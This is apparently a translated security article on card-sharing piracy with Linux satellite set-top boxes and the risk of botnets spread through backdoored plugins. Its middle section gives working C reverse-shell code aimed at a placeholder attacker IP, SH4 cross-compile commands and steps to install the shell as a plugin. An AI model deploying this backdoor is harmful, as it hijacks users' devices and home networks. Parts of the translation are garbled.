The emerging set-top boxes (STBs) belong to embedded Linux satellite TV receivers, possessing all the characteristics of Linux machines, including wireless and network connectivity. This is sufficient for hackers to crack the encryption strategies of most satellite DVB-CA receiving cards and develop a black industrial chain.
Such attacks can create a fairly large botnet of Linux satellite receivers, which can even be used to decrypt satellites or invade end-users’ networks as a launchpad for attacks. Millions of end-users have inadvertently installed plugins in search of cheap or even free satellite TV signals, leading to uncontrollable situations where hackers can easily control millions of devices.
During last year, the encryption strategies of TV have made significant advancements, introducing more complex encryption algorithms. It has become impossible to crack encryption using older technologies such as smart card cloning and emulation on publicly available satellite receivers.
However, the new generation of set-top boxes fully utilizes computer designs, including network connectivity, which elevates cracking techniques to a new level. The smart card sharing technology over network connections can still decrypt most encrypted TV channels, thus fueling black market crimes and copyright infringements.
The purpose of this article is to highlight the risks associated with card sharing and how it can be utilized in the design of publicly available satellite receivers. Human factors also provide a breeding ground for attackers to build large-scale botnets.
First, we will briefly discuss TV encryption strategies, followed by smart card sharing attacks. Then we will look at the structural composition of card sharing keys, and you will see how to exploit design flaws in devices and social engineering to achieve perfect attacks.
Generally, satellite TV encryption is based on the broadcast of encrypted streams, which should only be decrypted by legitimate satellite receivers using official smart cards in the user’s hands.
Different Conditional Access System (CAS) providers, which are the core technology for pay TV, will use different CA ID authentications; however, the core concept is the same, based on using CW (Crypto Word: essentially a random code generated by a random number generator) to encrypt the data stream, which can only be decoded by smart cards that have legitimate subscriptions.

Figure 1: DVB Encryption and Decryption Strategy
The role of CAS is to generate two pieces of information: ECM (Entitlement Control Message) and EMM (Entitlement Management Message). EMM contains subscription IDs and all information regarding subscription rights, while ECM contains information that is more critical than the CW used for encryption and decryption.
The generated CW is used to obfuscate the DVB data stream and is sent to the set-top box in an encrypted format generated by the ECM. Once the data stream is received by the set-top box, the CW is extracted and decrypted by the smart card in the CAM (Conditional Access Module) using a specific broadcast key, which is then used to decode the DVB signal and output a clear TV signal.
The main goal of attackers is to extract the CW from the ECM and crack it to decode the TV signal.
In the past, attackers could use CAM simulators implanted in publicly available satellite receivers to simulate legitimate CAMs or even clone legitimate smart cards; however, the development of CAS has rendered these attacks ineffective. New attack methods have emerged, based on legitimate smart card network sharing.

Figure 2: Smart Card Workflow
In a typical smart card sharing structure, a vendor host, a home card server, or a server in some offshore location uses different vendors’ official smart cards to provide various receiving services for many users.
Most of the time, the main players include an agent who manages the resale accounts provided by the smart card sharing host and the end-user plugin devices to install their STBs and support various protocols used for card sharing, such as CCCAM, MGCAMD, etc.
These protocol plugins are used to authenticate on the card sharing server and capture ECM/EMM information for decryption, while also returning the CW to the STB.
The plugin devices also include server credentials or a large number of files shared and satellite TV programs downloaded from the internet.
Once the obfuscated data stream is received, the client-side STB sends the ECM and EMM to the smart card server over the network. The server extracts the CW from the ECM using the official card and sends it back to the client. Once the CW is received, the STB can decode the TV channel signal.
Open-source STBs now run on embedded Linux systems, with configurations increasingly comparable to a complete computer, such as the STB used in experiments.
However, STB designs are lacking in security considerations, containing many different security vulnerabilities, and are very weak in both design and software usage. In today’s attack strategies, after device privilege escalation, we mainly notice the following points:
1. All software runs with the highest privileges
2. Devices have no firewall or security mechanisms
3. Firmware and plugins lack digital signaturesEnd-users are far from reaching a level of awareness regarding technical security; risks arise from using untrusted, networked software on the STB. From the user’s perspective, they only want to watch free TV channels, which leads them to install these plugins from agents or download them from forums.
Attackers can exploit such vulnerabilities by implanting backdoors in the plugins and providing them to agents, or end-users gradually realizing that this embedded Linux plugin has no security measures for network connectivity.
Attackers can not only build large botnets but also seize users’ internal network permissions to prevent backdoors from being harmonized by the STB.
Since plugins come from anonymous developers on the internet, further modifications are difficult, and there are no trusted digital signatures to add new security standards and verify file reliability.
The attack techniques are quite easy to add backdoors and then infect other terminal devices.
The experimental attack method is to run a backdoor and install it on the previous STB.
We need:
• Linux virtual machine
• GCC for SH4 architecture
• C language reverse shell code
//Simple reverse shell revershell.c
#include <stdlib.h>
#include <unistd.h>
#include <sys/socket.h>
#include <netinet/in.h>
int main(void) {
daemon(1, 0);
int sock = socket(AF_INET, SOCK_STREAM, 0);
struct sockaddr_in attacker_addr = {0};
attacker_addr.sin_family = AF_INET;
attacker_addr.sin_port = htons(4444);
attacker_addr.sin_addr.s_addr = inet_addr("x.x.x.x");
if(connect(sock, (struct sockaddr *)&attacker_addr,sizeof(attacker_addr))!=0)
_exit(0);
dup2(sock, 0);
dup2(sock, 1);
dup2(sock, 2);
execl("/bin/bash", "/bin/bash", "-i", NULL);
}Reverse shell compiled on Linux using SH4’s GCC
To utilize the code, use Ubuntu Server 14.04.2 and first install the SH4 compiler.
Add apt list:
deb http://ftp.debian-ports.org/debian sid mainInstall GCC4.4 SH4:
apt-get update
apt-get install gcc-4.4-sh4-linux-gnuCompile revershell.c:
/esr/bin/sh4-linux-gnu-gcc-4.4 ./revershell.c -o revA binary file targeting SH4 has been generated, which can create a reverse shell to a specific IP address.
Install the plugin by creating a directory structure like in Figure 3.

Figure 3
Copy the plugin files to a USB drive and insert it into the STB, which will automatically install the plugin.
Figure 4
After installation, the plugin will appear in the STB’s menu list. Activating it will connect to the remote IP address, accessing the device’s root shell. For example, Figure 5:

Figure 5
Once installed, remote control over the plugin can be exercised, and channel switching is possible. Attackers can easily create a plugin with backdoors to expand their card sharing and provide subscription services to customers. These backdoors will link the STB to a C&C server and wait for commands, turning the STB into part of a botnet.
The main impact comes from areas that suppliers have not yet covered. Some card sharing service agents are estimated to have a considerable business in Algeria, with around 4 million subscription users, rapidly developing this industry, and the growth of the Internet of Things has also led to a surge in STBs.
On one hand, almost all STB designers, in order to expand their business, can enjoy a year of free subscription when purchasing a service; however, the quality of service is not high. Servers processing a large number of connections inevitably have average performance, leading users to seek other providers.
On the other hand, the Algerian market provides more opportunities for such attacks, as people seeking free programs inadvertently turn their STBs into part of a botnet since the devices are not designed with any protection or detection measures. Most users are directly connected to the local area network, with no firewalls or DSL routing controls, making it easy for attackers to access local network devices.
Such attacks are difficult to prohibit, and educating users about security awareness is not an overnight task. In front of users looking for free TV, all those invisible risks will be ignored.
On the other hand, adding protective rules and standards in specialized malware presents many unpredictable difficulties.
There is also a possibility that these attack techniques have already been utilized in certain scenarios, with many devices being controlled and currently serving as a bridge for a botnet or some network attacks.
Source: Cybersecurity Defense
